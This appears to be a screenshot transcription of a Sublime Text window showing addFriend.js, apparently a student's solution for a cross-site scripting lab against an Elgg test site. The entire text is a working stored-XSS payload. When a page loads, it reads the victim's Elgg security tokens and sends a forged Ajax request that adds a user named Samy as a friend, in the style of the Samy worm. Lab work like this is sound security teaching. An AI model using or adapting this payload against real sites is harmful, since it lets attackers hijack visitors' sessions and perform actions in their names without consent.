 ~/Desktop/addFriend.js - Sublime Text (UNREGISTERED)
addFriend.js
1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5 var token="&__elgg_token="+elgg.security.token.__elgg_token;
6
7 //Construct the HTTP request to add Samy as a friend.
8 var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=43"+ts+token; //FILL IN
9 //Create and send Ajax request to add friend
10 Ajax=new XMLHttpRequest();
11 Ajax.open("GET",sendurl,true);
12 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
13 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
14 Ajax.send();
15 }
16 </script>
17
Line 8, Column 83; Saved ~/Desktop/addFriend.js (UTF-8) Tab Size: 4 JavaScript